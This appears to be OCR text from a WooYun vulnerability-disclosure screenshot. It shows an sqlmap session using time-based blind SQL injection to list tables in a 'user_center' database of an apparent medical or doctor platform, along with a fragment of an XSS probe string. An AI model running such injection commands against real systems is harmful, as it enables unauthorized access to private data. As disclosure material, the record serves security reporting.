 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 2.txt -D user_center --tables --count...
nk(0,"'\")<xsstag>()refdxss")
---
[00:22:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[00:22:31] [INFO] fetching tables for database: 'user_center'
[00:22:31] [INFO] fetching number of tables for database 'user_center'
[00:22:31] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[00:22:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[00:22:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[00:23:07] [INFO] adjusting time delay to 1 second due to good response times
22
[INFO] retrieved: adm
[00:23:55] [ERROR] invalid character detected. retrying..
[00:23:55] [WARNING] increasing time delay to 2 seconds
in_title_1
[00:26:51] [INFO] retrieved: admin_title_2
[00:27:54] [INFO] retrieved: alias_bind_log
[00:31:45] [INFO] retrieved: area_info
[00:34:12] [INFO] retrieved: ask_head
[00:36:12] [INFO] retrieved: base_hospital
[00:39:55] [INFO] retrieved: class_relation
[00:43:51] [INFO] retrieved: doctor_auth_apply
[00:49:11] [INFO] retrieved: doctor_auth_base
[00:50:54] [INFO] retrieved: doctor_auth_t
[00:52:33] [ERROR] invalid character detected. retrying..
[00:52:33] [WARNING] increasing time delay to 3 seconds
ype
[00:54:00] [INFO] retrieved: doctor_auth_type_status
[00:58:41] [INFO] retrieved: doctor_class
[01:01:18] [INFO] retrieved: doctor_del_user
[01:05:23] [INFO] retrieved: doctor_education
[01:09:41] [INFO] retrieved: doctor_ext
[01:11:48] [INFO] retrieved: doc_
www.wooyun.org